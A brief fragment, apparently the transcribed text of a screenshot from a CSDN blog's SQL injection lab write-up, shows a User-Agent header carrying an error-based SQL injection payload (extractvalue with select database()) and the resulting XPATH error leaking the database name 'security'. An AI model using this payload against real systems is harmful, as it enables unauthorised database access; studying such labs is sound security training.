 Your IP ADDRESS is: 127.0.0.1
Your User Agent is: 1',2,(extractvalue(1,concat(0x7e,(select database())))))#
XPATH syntax error: '~security'
SUCCESSFULLY
LOGGED IN
CSDN @重庆森林不在重庆